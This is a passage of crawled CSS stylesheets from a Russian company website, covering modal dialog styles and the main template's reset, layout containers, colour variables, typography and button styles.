  transition-delay: 0.3s;
}
}

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/assets/css/modal.css?17645914218434
body_size: 1739
content:
/* Modal Styles */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1000; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0, 0, 0); /* Fallback color */
  background-color: rgba(0, 0, 0, 0.7); /* Black w/ opacity */
}
@media screen and (min-width: 66.5625rem) {
  .modal {
    height: 100vh;
  }
}
@media screen and (max-width: 66.5rem) {
  .modal {
    height: 100%;
  }
}


@media screen and (min-width: 1065px) and (max-width: 1366px) and (min-height: 585px) and (max-height: 768px){
    .modal-content-items .form {
        padding: 15px 5rem !important;
    }

    .modal-content-items-left {
        padding: 15px 5rem !important;
    }
}

.modal-success {
  height: 100%;
  margin: 0 auto;
}
.modal-success .close {
  filter: brightness(1);
}
@media screen and (min-width: 42.0625rem) {
  .modal-success .close {
    transform: translate(-40px, 40px);
  }
}
@media screen and (max-width: 42rem) {
  .modal-success .close {
    width: 25px;
    height: 25px;
  }
}
.modal-success .modal-content {
  max-width: fit-content;
  margin: 0;
  max-width: 811px;
  display: flex;
  flex-direction: column;
  align-items: center;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  padding-bottom: 70px;
}
@media screen and (max-width: 66.5rem) {
  .modal-success .modal-content {
    height: auto;
  }
}
@media screen and (max-width: 30rem) {
  .modal-success .modal-content {
    min-height: auto;
  }
}
.modal-success .modal-content .btn {
  max-width: fit-content;
  margin: 0 auto 0;
}
.modal-success .modal-info {
  display: inline-flex;
  flex-direction: column;
  align-items: center;
  gap: 2rem;
  max-width: 465px;
  text-align: center;
}
@media screen and (min-width: 66.5625rem) {
  .modal-success .modal-info {
    padding: 70px 80px 25px;
  }
}
@media screen and (max-width: 66.5rem) and (min-width: 42.0625rem) {
  .modal-success .modal-info {
    padding: 3.75rem 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .modal-success .modal-info {
    padding: 1.25rem 0.625rem;
  }
}
.modal-success .modal-info .title {
  color: #fff;
}
.modal-success .modal-info .subtitle {
  color: #fff;
}

/* Modal Content */
.modal-content {
  background-color: var(--white);
  /* 15% from the top and centered */
  border: none;
  max-width: 100rem;
  width: 100%;
  display: flex;
  flex-direction: column;
  background-color: var(--oranzhevyy);
  overflow: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media screen and (min-width: 66.5625rem) {
  .modal-content {
    border-radius: 4.375rem;
  }
}
@media screen and (max-width: 66.5rem) and (min-width: 42.0625rem) {
  .modal-content {
    margin: 0 auto;
	height: auto;
    min-height: auto;
    max-height: 100dvh;
    border-radius: 3.125rem;
  }
}
@media screen and (max-width: 42rem) {
  .modal-content {
    margin: 0 auto;
    height: auto;
    min-height: auto;
    max-height: 100dvh;
    height: 100%;
  }
}
.modal-content-items {
  display: grid;
}
@media screen and (min-width: 66.5625rem) {
  .modal-content-items {
    grid-template-columns: minmax(20rem, 43.25rem) 1fr;
  }
}
@media screen and (max-width: 66.5rem) {
  .modal-content-items {
    grid-template-columns: 1fr;
  }
}
.modal-content-items-left {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
  background-color: #fff;
  border-bottom-left-radius: 3.125rem;
  border-bottom-right-radius: 3.125rem;
}
@media screen and (max-width:1064px){
.form__main-text.modal-content-items-left .title span {
display: inline-block;
}
}

@media screen and (min-width: 66.5625rem) {
  .modal-content-items-left {
    border-bottom-left-radius: 0rem;
    border-bottom-right-radius: 0rem;
  }
}
@media screen and (max-width: 66.5rem) and (min-width: 42.0625rem) {
  .modal-content-items-left {
    border-bottom-left-radius: 3.125rem;
    border-bottom-right-radius: 3.125rem;
  }
}
@media screen and (max-width: 42rem) {
  .modal-content-items-left {
    border-bottom-left-radius: 1.25rem;
    border-bottom-right-radius: 1.25rem;
  }
}
@media screen and (min-width: 66.5625rem) {
  .modal-content-items-left {
    max-width: 43.25rem;
    padding: 3.75rem 5rem;
  }
}
@media screen and (max-width: 66.5rem) and (min-width: 42.0625rem) {
  .modal-content-items-left {
    padding: 2.5rem;
  }
  .modal-content-items-left .title {
    max-width: 40.625rem;
    margin-bottom: 15px;
  }
  .modal-content-items-left .subtitle {
    max-width: 40.625rem;
  }
}
@media screen and (max-width: 42rem) {
  .modal-content-items-left {
    padding: 30px 10px 20px 20px;
  }
}
@media screen and (min-width: 66.5625rem) {
  .modal-content-items .form {
    padding: 3.75rem 5rem;
  }
}
@media screen and (max-width: 66.5rem) and (min-width: 42.0625rem) {
  .modal-content-items .form {
    padding: 1.875rem 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .modal-content-items .form {
    padding: 0.625rem 1.25rem;
  }
}
@media screen and (max-width: 30rem) {
  .modal-content-items .form {
    padding-bottom: 2.5rem;
  }
}
.modal-content-items .form input, .modal-content-items .form textarea {
  color: #fff;
border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.modal-content-items .form input::placeholder, .modal-content-items .form textarea::placeholder {
  color: #fff;
}
/*.modal-content-items .form input:hover, .modal-content-items .form input:active, .modal-content-items .form input:focus, .modal-content-items .form textarea:hover, .modal-content-items .form textarea:active, .modal-content-items .form textarea:focus {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3137254902);
}*/
.modal-content-items .form .checkbox-item-wrapper .text span, .modal-content-items .form .checkbox-item-wrapper .text a {
  color: #fff;
}
.modal-content-items .form .checkbox-item-wrapper .checkbox-item input:checked ~ .checkmark {
  background-color: #fff;
}
.modal-content-items .form .checkbox-item-wrapper .checkbox-item .checkmark:after {
  left: 7px;
  top: 3px;
  width: 8px;
  height: 12px;
  border: solid var(--oranzhevyy);
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
@media screen and (max-width: 44.5rem) {
  .modal-content-items .form .form-btns {
    flex-direction: column;
  }
  .modal-content-items .form .form-btns .btn {
    max-width: 100%;
    justify-content: center;
    gap: 1rem;
    padding: 20px 0;
  }
  .modal-content-items .form .form-btns .btn .icon-small {
    position: relative;
    top: 0;
    transform: translate(0, 0%) rotate(-45deg);
    right: 0;
  }
}
.modal-content-items .form .btn-orange-white {
  border-color: #fff;
}
.modal-content-items .form .btn-orange-white span {
  color: #fff;
}
.modal-content-items .form .btn-orange-white .icon-small-orange {
  stroke: #fff;
}
.modal-content-items .form .btn-show-case {
  border: 1px solid transparent;
}
.modal-content-items .form .btn-show-case:hover {
  background-color: transparent;
  border-color: #fff;
  background-color: #fff;
}
.modal-content-items .form .btn-show-case:hover span {
  color: var(--oranzhevyy);
}
.modal-content-items .form .btn-show-case:hover .icon-small-white {
  stroke: var(--oranzhevyy);
}
@media screen and (max-width: 30rem) {
  .modal-content {
    width: 100%;
    overflow: auto;
    height: 100%;
    margin: 0 auto;
    position: absolute;
    min-height: 100dvh;
  }
}

/* Close Button */
.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
  align-self: end;
  position: absolute;
}
@media screen and (max-width:1064px) {
  .close {
    filter: brightness(0.1);
  }
}
@media screen and (max-width:672px) {
.form__main-text.modal-content-items-left{
gap:10px;
}
}
@media screen and (min-width: 42.0625rem) {
  .close {
    transform: translate(-40px, 25px);
  }
}
@media screen and (max-width: 42rem) {
  .close {
    transform: translate(-10px, 10px);
  }
}

@media screen and (max-width: 860px) {
	.modal-success .modal-content{
		width:94% !important;
		border-radius:16px !important;
	}
}
.errors-form.error-none {
display:none
}
.errors-form{
display: block;
}

.close:hover,
.close:focus {
  opacity: 0.5;
  cursor: pointer;
}/*# sourceMappingURL=modal.css.map */

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/template_styles.css?176597240643856
body_size: 7042
content:
/* Reset and base styles  */
* {
    padding: 0px;
    margin: 0px;
    border: none;
}

* {
    outline: none;
}

html,
body {
    scrollbar-gutter: stable;
}

html {
    scroll-behavior: smooth;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

/* Links */
a, a:link, a:visited {
    text-decoration: none;
    color: initial;
}

a,
button span,
a span {
    white-space: nowrap;
}

a:hover,
a:hover span {
    text-decoration: none;
}

/* Common */
aside, nav, footer, header, section, main {
    display: block;
}

h1, h2, h3, h4, h5, h6, p {
    font-size: inherit;
    font-weight: inherit;
}

ul, ul li {
    list-style: none;
}

img {
    vertical-align: top;
}

img, svg {
    max-width: 100%;
    height: auto;
}

address {
    font-style: normal;
}

/* Form */
input, textarea, button, select {
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
}

input::-ms-clear {
    display: none;
}

button, input[type=submit] {
    display: inline-block;
    box-shadow: none;
    background-color: transparent;
    background: none;
    cursor: pointer;
}

input:focus, input:active,
button:focus, button:active,
textarea:focus, textarea:active {
    outline: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

label {
    cursor: pointer;
}

legend {
    display: block;
}

body {
    background: var(--chernyy);
    margin: 0 auto;
    font-family: var(--font-family), sans-serif;
}

main {

    margin-left: auto;
    margin-right: auto;
}

.Swiper-HeroPartnersTop {
    max-width: 120rem;
}

.swiper{
	height: fit-content;
}

.none {
    display: none !important;
}

.container {
    max-width: 90rem;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.container-full {
    max-width: 120rem;
}
.container-header {
    position: sticky;
    top: -500px;
    z-index: 99;
    transition: top 0.3s ease;
    margin-left: auto;
    margin-right: auto;
}
@media screen and (max-width: 84rem) {
    .container-header {
        top: -1px;
        background-color: #000;
    }
}
.container-header.fixed {
    top: 0;
}
.container-hero {
    width: 100%;
    background-color: #000;
    position: relative;
    z-index: 2;
    overflow: hidden;
}
@media screen and (min-width: 83.9375rem) {
    .container-hero {
        overflow: visible;
    }
}
.container-hero .video-background {
    position: absolute;
    top: 0%;
    right: 0%;
    max-width: 100%;
    max-height: 100%;
    width: 100%;
    height: 100%;
    z-index: 0;
    transform: translate(0%, 0%);
    object-fit: cover;
    opacity: 1;
    z-index: -2;
    transform: rotateY(-179deg) rotateX(179deg);
}
.container-hero .video-background-wrapper {
    max-width: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
@media screen and (min-width: 96.3125rem) {
    .container-hero .video-background-wrapper {
        max-height: 100%;
		height: 1200px;
    }
}
@media screen and (max-width: 96.25rem) and (min-width: 48.0625rem) {
    .container-hero .video-background-wrapper {
        max-height: 100%;
		height: 1080px;

    }
}
@media screen and (max-width: 48rem) {
    .container-hero .video-background-wrapper {
        height: 700px;
        display: block;
    }
}
@media screen and (min-width: 83.9375rem) {
    .container-hero .video-background-wrapper {
        margin-top: -5.5625rem;
    }
}
@media screen and (min-width: 48.0625rem) {
    .container-hero .video-background-wrapper .overlay {
        background: linear-gradient(218.17deg, rgba(0, 0, 0, 0) 62.97%, #000000 87.76%);
        background: linear-gradient(52.79deg, rgba(0, 0, 0, 0) 35.41%, #000000 65.99%);
        background-blend-mode: color;
        background: #FF6900;
        mix-blend-mode: overlay;
        position: absolute;
        width: 100%;
        height: calc(100% - 1px);
        z-index: -2;
    }
}
@media screen and (max-width: 48rem) {
    .container-hero .video-background-wrapper .overlay {
        position: absolute;
        background: #FF6900;
        background-blend-mode: color;
        mix-blend-mode: overlay;
        width: 100%;
        height: 700px;
        z-index: 3;
        top: 0;
        left: 0;
    }
}
@media screen and (min-width: 48.0625rem) {
    .container-hero .video-background-wrapper .overlay-black {
        position: absolute;
        width: 100%;
        height: 75%;
        background: #000;
        background: linear-gradient(2deg, rgb(0, 0, 0) 0%, rgb(0, 0, 0) 31%, rgb(255, 255, 255) 66%);
        mix-blend-mode: multiply;
        background-blend-mode: color;
        bottom: 0;
        z-index: -2;
    }
	.container-hero .video-background-wrapper .overlay-black-top {
        position: absolute;
        width: 100%;
        height: 75%;
        background: #000;
        background: linear-gradient(184deg, rgb(0, 0, 0) 26%, rgb(0, 0, 0) 24%, rgb(255, 255, 255) 54%);
        mix-blend-mode: multiply;
        background-blend-mode: color;
        top: 0;
        z-index: -2;
    }
}
@media screen and (max-width: 48rem) {
    .container-hero .video-background-wrapper .overlay-black {
        position: absolute;
        width: 100%;
        height: 700px;
        background: #000;
        background: linear-gradient(2deg, rgb(0, 0, 0) 0%, rgb(0, 0, 0) 31%, rgb(255, 255, 255) 66%);
        mix-blend-mode: multiply;
        background-blend-mode: color;
        bottom: 0;
        z-index: 1;
        top: 0;
        left: 0;
    }
}
.container-services-case {
    width: 100%;
    background-color: var(--svetlo-seryy);
    z-index: 10;
}
@media screen and (min-width: 673px) {
	.container-services-case.container-services-case-page {
	    margin-top: 50px;
	    border-radius: 0;
	}
}

@media screen and (max-width: 480px) {
	.container-services-case.container-services-case-page {
	    margin-top: 20px;
	}
}

@media screen and (min-width: 57.5625rem) {
    .container-services-case {
        border-top-left-radius: 4.375rem;
        border-top-right-radius: 4.375rem;
        padding-bottom: 12.5rem;
    }
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
    .container-services-case {
        border-top-left-radius: 3.125rem;
        border-top-right-radius: 3.125rem;
        padding-bottom: 8.5rem;
    }
}
@media screen and (max-width: 42rem) {
    .container-services-case {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
        padding-bottom: 7.5rem;
    }
}
.container-contacts {
    width: 100%;
    background-color: var(--chernyy);
    z-index: 10;
}
@media screen and (min-width: 57.5625rem) {
    .container-contacts {
        border-top-left-radius: 4.375rem;
        border-top-right-radius: 4.375rem;
        padding-bottom: 12.5rem;
    }
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
    .container-contacts {
        border-top-left-radius: 3.125rem;
        border-top-right-radius: 3.125rem;
        padding-bottom: 8.5rem;
    }
}
@media screen and (max-width: 42rem) {
    .container-contacts {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
        padding-bottom: 7.5rem;
    }
}
.container-blog {
    width: 100%;
    background-color: var(--chernyy);
    z-index: 10;
}
@media screen and (min-width: 57.5625rem) {
    .container-blog {
        border-top-left-radius: 4.375rem;
        border-top-right-radius: 4.375rem;
        padding-bottom: 12.5rem;
    }
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
    .container-blog {
        border-top-left-radius: 3.125rem;
        border-top-right-radius: 3.125rem;
        padding-bottom: 8.5rem;
    }
}
@media screen and (max-width: 42rem) {
    .container-blog {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
        padding-bottom: 7.5rem;
    }
}
.container-team {
    width: 100%;
    background-color: var(--svetlo-seryy);
    z-index: 10;
}
@media screen and (min-width: 57.5625rem) {
    .container-team {
        border-top-left-radius: 4.375rem;
        border-top-right-radius: 4.375rem;
        padding-bottom: 12.5rem;
    }
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
    .container-team {
        border-top-left-radius: 3.125rem;
        border-top-right-radius: 3.125rem;
        padding-bottom: 12.5rem;
    }
}
@media screen and (max-width: 42rem) {
    .container-team {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
        padding-bottom: 10.5rem;
    }
}
.container-reviews {
    width: 100%;
    background-color: var(--chernyy);
    margin-top: -6.25rem;
    /*max-width: 120rem;*/
    margin-left: auto;
    margin-right: auto;
}
.container-reviews__wrapper {
    width: 100%;
    background-color: var(--chernyy);
    margin-top: -6.25rem;
    margin-left: auto;
    margin-right: auto;
    background-color: var(--chernyy);
}
@media screen and (min-width: 57.5625rem) {
    .container-reviews {
        border-top-left-radius: 4.375rem;
        border-top-right-radius: 4.375rem;
        padding-bottom: 6.5rem;
    }
	.container-reviews__wrapper {
		border-top-left-radius: 4.375rem;
	        border-top-right-radius: 4.375rem;
	}
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
    .container-reviews {
        border-top-left-radius: 3.125rem;
        border-top-right-radius: 3.125rem;
        padding-bottom: 6.5rem;
    }
	.container-reviews__wrapper {
	        border-top-left-radius: 3.125rem;
	        border-top-right-radius: 3.125rem;
	}
}
@media screen and (max-width: 42rem) {
    .container-reviews {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
        /*padding-bottom: 3.5rem;*/
    }
	.container-reviews__wrapper {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
	}
}
.container-expert {
    width: 100%;
    background-color: var(--chernyy);
    margin-top: -6.25rem;
}
@media screen and (min-width: 57.5625rem) {
    .container-expert {
        border-top-left-radius: 4.375rem;
        border-top-right-radius: 4.375rem;
        padding-bottom: 12.5rem;
    }
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
    .container-expert {
        border-top-left-radius: 3.125rem;
        border-top-right-radius: 3.125rem;
        padding-bottom: 12.5rem;
    }
}
@media screen and (max-width: 42rem) {
    .container-expert {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
        padding-bottom: 9.5rem;
    }
}
.container-expert {
    overflow: hidden;
}
.container-form__main {
    width: 100%;
    background-color: #FAFAFF;
    margin-top: -6.25rem;
    padding-bottom: 3.75rem;
    overflow: hidden;
    position: relative;
}
@media screen and (min-width: 57.5625rem) {
    .container-form__main {
        border-top-left-radius: 4.375rem;
        border-top-right-radius: 4.375rem;
    }
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
    .container-form__main {
        border-top-left-radius: 3.125rem;
        border-top-right-radius: 3.125rem;
    }
}
@media screen and (max-width: 42rem) {
    .container-form__main {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
    }
}
.container-footer {
    width: 100%;
    background-color: var(--svetlo-seryy);
    padding-top: 11.25rem;
    z-index: 10;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}
@media screen and (min-width: 95.0625rem) {
    .container-footer {
        padding-bottom: 2.5rem;
    }
}
@media screen and (max-width: 95rem) and (min-width: 66.0625rem) {
    .container-footer {
        padding-bottom: 0;
    }
}
@media screen and (max-width: 66rem) and (min-width: 32.0625rem) {
    .container-footer {
        padding-bottom: 2.125rem;
    }
}
@media screen and (min-width: 42.0625rem) {
    .container-footer {
        margin-top: -8.25rem;
    }
}
@media screen and (max-width: 42rem) {
    .container-footer {
        margin-top: -10.25rem;
    }
}
@media screen and (max-width: 32rem) {
    .container-footer {
        padding-bottom: 1.1875rem;
    }
}
@media screen and (min-width: 57.5625rem) {
    .container-footer.container-footer-radius {
        border-top-left-radius: 4.375rem;
        border-top-right-radius: 4.375rem;
        padding-top: 5rem;
    }
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
    .container-footer.container-footer-radius {
        border-top-left-radius: 3.125rem;
        border-top-right-radius: 3.125rem;
        padding-top: 2.5rem;
    }
}
@media screen and (max-width: 42rem) {
    .container-footer.container-footer-radius {
        border-top-left-radius: 1.25rem;
        border-top-right-radius: 1.25rem;
        padding-top: 0rem;
    }
}

.no-scroll {
    overflow: hidden !important;
}

@media screen and (min-width: 98.75rem) {
    .sticky {
        position: sticky;
        top: 0;
        left: 0;
        height: fit-content;
    }
}

:root {
    --chernyy: #141517;
    --chernyy-600: rgba(0, 0, 0, 0.6);
    --chernyy-300: rgba(20, 21, 23, 0.3);
    --chernyy-100: rgba(20, 21, 23, 0.1);
    --seryy: #333;
    --seryy-2: #646464;
    --svetlo-seryy: #fafaff;
    --svetlo-seryy-2: #e6e6f0;
    --svetlo-seryy-3: #f4f4fb;
    --cvet-logo: #63625d;
    --belyy: #fff;
    --belyy-600: rgba(255, 255, 255, 0.6);
    --belyy-300: rgba(255, 255, 255, 0.3);
    --belyy-100: rgba(255, 255, 255, 0.1);
    --oranzhevyy: #ff6900;
    --font-family: "TT Firs Neue", sans-serif;
    --second-family: "Mulish", sans-serif;
    --third-family: "Inter", sans-serif;
    --font3: "SF Pro Display", sans-serif;
    --font4: "Manrope", sans-serif;
}

h1,
.title {
    font-size: clamp(1.875rem, 3vw + 1rem, 3.875rem);
    line-height: 90%;
}

h2 {
    font-size: clamp(2.5rem, 4vw + 1rem, 3.125rem);
}

h3 {
    font-size: clamp(1.875rem, 4vw + 1rem, 2.5rem);
}

h4 {
    font-size: clamp(1.5625rem, 4vw + 1rem, 1.875rem);
}

h5 {
    font-size: clamp(1.25rem, 4vw + 1rem, 1.25rem);
}

h6 {
    font-size: clamp(1rem, 4vw + 1rem, 1rem);
}

.font-family {
    font-family: var(--font-family);
}

.second-family {
    font-family: var(--second-family);
}

.medium {
    font-weight: 500;
}

.regular {
    font-weight: 400;
}

.light {
    font-weight: 300;
}

.light-italic {
    font-weight: 300;
    font-style: italic;
}

.semibold{
    font-weight: 600;
}
.bold {
    font-weight: 500;
}

.italic {
    font-style: italic;
}

.text-center, .center{
    text-align: center;
}

.text-underline{
    text-decoration: underline;
}

.color-oranzhevyy{
    color: var(--oranzhevyy);
}

.icon-arrow {
    width: 41px;
    height: 44px;
    stroke-linecap: square;
    stroke-width: 2;
}
.icon-arrow-white {
    stroke: #fff;
    transition: stroke 0.3s linear;
}
.icon-arrow-white:hover {
    stroke: var(--oranzhevyy);
}
.icon-arrow-left {
    transform: rotate(180deg);
}
.icon-arrow-black {
    stroke: #141517;
    transform: rotate(45deg);
    transition: transform 0.2s ease;
}
.icon-arrow-black:hover {
    transform: rotate(-45deg);
}
.icon-pdf {
    width: 26px;
    height: 27px;
    fill: #fff;
    stroke-linecap: square;
    stroke-width: 1;
    stroke: #fff;
}
.icon-small {
    width: 16px;
    height: 17px;
    stroke-linecap: square;
    stroke-width: 2;
}
.icon-small-white {
    stroke: #fff;
}
.icon-small-orange {
    stroke: var(--oranzhevyy);
}
.icon-socials {
    position: relative;
    width: 53px;
    height: 53px;
    /*width: 34px;
    height: 34px;*/    
    background-color: var(--oranzhevyy);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    border: 1px solid var(--oranzhevyy);
    transition: background-color 0.3s linear;
}
.icon-socials-sprite {
    fill: #FAFAFF;
    transition: fill 0.3s ease-in-out;
    z-index: 1;
}
.icon-socials-sprite-telegram {
    margin-right: 4px;
}
.icon-socials-sprite-footer {
    fill: var(--oranzhevyy);
    transition: fill 0.3s ease-in-out;
    z-index: 1;
    width: 24px;
    height: 25px;
}
.icon-socials-sprite-footer-tender {
    fill: none;
    stroke: var(--oranzhevyy);
    stroke-width: 1px;
}
.icon-socials-sprite-download {
    stroke: var(--oranzhevyy);
    fill: none;
    transition: fill 0.3s ease-in-out;
    z-index: 1;
    width: 24px;
    height: 25px;
    transform: rotate(0);
}
.icon-socials:hover {
    background-color: transparent;
    cursor: pointer;
}
.icon-socials:hover .icon-socials-sprite {
    fill: var(--oranzhevyy);
}

.link {
    font-size: 16px;
    line-height: 100%;
    color: var(--belyy-600);
    transition: color 0.3s linear;
}
.link-white {
    color: var(--belyy-600);
}
.link-white:hover {
    color: var(--oranzhevyy);
}
.link-black {
    color: var(--chernyy);
}
.link-black:hover {
    color: var(--oranzhevyy);
}
.link-gradient-black {
    line-height: 100%;
    font-size: clamp(1.5625rem, 2vw + 1rem, 3.125rem);
}
.link-gradient-black .top {
    background: linear-gradient(229deg, #000 0%, #7b7b7b 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
@media screen and (min-width: 54rem) {
    .link-gradient-black .bottom {
        margin-left: 7.6875rem;
    }
}
@media screen and (max-width: 54rem) {
    .link-gradient-black .bottom {
        margin-left: 5.5rem;
		display: flex;
    }
}
@media screen and (max-width: 30rem) {
	.cases-items-btns .link-gradient-black .bottom .icon-arrow{
		transform: translate(3px,-6px) rotate(45deg);
	}

	.expert-btns .link-gradient-white .bottom .icon-arrow{
		transform: rotate(45deg) translate(2px,6px);
	}
}
.link-gradient-black .bottom span {
    background: linear-gradient(229deg, #000 0%, #7b7b7b 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.link-gradient-black .bottom .icon-arrow {
    width: 32px;
    height: 32px;
}
.link-gradient-black:hover .top {
    background: linear-gradient(229deg, #ff6900 0%, #141517 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.link-gradient-black:hover .bottom span {
    background: linear-gradient(229deg, #ff6900 0%, #141517 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.link-gradient-black:hover .icon-arrow {
    transform: rotate(45deg);
    stroke: #FF6900;
}
.link-gradient-white {
    line-height: 100%;
    font-size: clamp(1.5625rem, 2vw + 1rem, 3.125rem);
}
.link-gradient-white .top {
    background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
@media screen and (min-width: 71.9375rem) {
    .link-gradient-white .bottom {
        margin-left: 7.6875rem;
    }
}
@media screen and (max-width: 71.875rem) and (min-width: 42.0625rem) {
    .link-gradient-white .bottom {
        margin-left: 5.5rem;
        top: -10px;
        position: relative;
    }
}
@media screen and (max-width: 42.0625rem) {
    .link-gradient-white .bottom {
        margin-left: 4rem;
        top: -10px;
        position: relative;
    }
}
.link-gradient-white .bottom span {
    background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.link-gradient-white .bottom .icon-arrow {
    width: 32px;
    height: 32px;
    stroke: #fff;
}
.link-gradient-white:hover .top {
    background: linear-gradient(229deg, #fff 0%, #ff9741 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.link-gradient-white:hover .bottom span {
    background: linear-gradient(229deg, #fff 0%, #ff9741 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.link-gradient-white:hover .icon-arrow {
    transform: rotate(45deg);
    stroke: #FF6900;
}

.btn {
    border-radius: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}
.btn:not(.btn-show-case) {
    padding: 20px 70px 20px 40px;
}
.btn:not(.btn-show-case) .icon-small {
    right: 26px;
}
.btn span {
    transition: transform 0.3s ease;
}
.btn:hover span {
    transform: translateX(-5px);
}
.btn.btn-header {
    /*padding: 10px 50px 10px 20px;*/
	padding: 7px 50px 9px 20px;
}
.btn-show-case {
    padding: 20px 90px 20px 70px;
    background-color: var(--chernyy);
}
.btn-show-case .icon-small {
    right: 50px;
}
.btn-show-case span {
    color: #fff;
}
.btn-show-case:hover {
    background: var(--belyy);
}
.btn-show-case:hover span {
    color: var(--chernyy);
}
.btn-show-case:hover .icon-small {
    stroke: var(--chernyy);
}
.btn .icon-small {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%) rotate(-45deg);
    transition: transform 0.3s ease;
}
.btn-black {
    border: 1px solid var(--seryy);
    backdrop-filter: blur(48px);
    background-color: var(--chernyy-600);
}
.btn-black span {
    font-size: 16px;
    color: var(--belyy);
}
.btn-white {
    border: 1px solid var(--seryy);
    background-color: transparent;
    transition: all 0.3s ease;
}
.btn-white span {
    font-size: 16px;
    color: var(--chernyy);
    transition: 0.3s ease;
}
@media screen and (min-width: 30.0625rem) {
    .btn-white .icon-small.icon-socials-sprite-footer {
        transform: translate(0, -50%) rotate(0);
        top: 50%;
    }
}
@media screen and (max-width: 30rem) {
    .btn-white .icon-small.icon-socials-sprite-footer {
        position: relative;
        transform: translate(0, 0%) rotate(0) !important;
        top: 0;
        right: 0;
    }
}
@media screen and (min-width: 30.0625rem) {
    .btn-white .icon-small.icon-socials-sprite-download {
        transform: translate(0, -50%) rotate(0);
        top: 50%;
    }
}
@media screen and (max-width: 30rem) {
    .btn-white .icon-small.icon-socials-sprite-download {
        position: relative;
        transform: translate(0, 0%) rotate(0);
        top: 0;
        right: 0;
    }
}
.btn-transparent {
    border: 1px solid #fff;
    background-color: transparent;
    transition: all 0.3s ease;
}
.btn-transparent span {
    font-size: 16px;
    color: #fff;
    transition: 0.3s ease;
}
.btn-orange {
    border: 1px solid var(--oranzhevyy);
    background-color: var(--oranzhevyy);
    transition: all 0.3s ease;
}
.btn-orange span {
    font-size: 16px;
    color: #fff;
    transition: 0.3s ease;
}
.btn-orange-white {
    background-color: transparent;
    border: 1px solid var(--oranzhevyy);
}
.btn-orange-white span {
    font-size: 16px;
    color: var(--oranzhevyy);
    transition: 0.3s ease;
}
.btn.btn-socials {
    width: fit-content;
    display: inline-flex;
    align-items: center;
    gap: 0.625rem;
    padding: 20px 30px;
    border: 1px solid #333333;
    border-radius: 20px;
}
.btn.btn-socials .icon-socials-sprite {
    fill: var(--oranzhevyy);
    transition: 0.3s ease;
}
.btn.btn-socials:hover {
    border-color: var(--oranzhevyy);
    color: #fff;
    background-color: var(--oranzhevyy);
}
.btn.btn-socials:hover .icon-socials-sprite {
    fill: #fff;
}
.btn:hover .icon-small {
    transform: translate(0, -50%) rotate(0);
}
.btn:hover.btn-white {
    background: var(--oranzhevyy);
    border-color: var(--oranzhevyy);
}
.btn:hover.btn-white span {
    color: var(--belyy);
}
.btn:hover.btn-white .icon-small {
    stroke: #fff;
}
.btn:hover.btn-white .icon-small.icon-socials-sprite-footer {
    fill: none;
}
.btn-pdf {
    padding: 1rem 1.2rem;
    border-radius: 1.25rem;
    border: 1px solid #fff;
    transition: 0.3s ease;
}
.btn-pdf:hover {
    background-color: var(--chernyy);
    border-color: var(--chernyy);
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.375rem 0rem;
}
@media screen and (max-width: 95rem) and (min-width: 48rem) {
    .header {
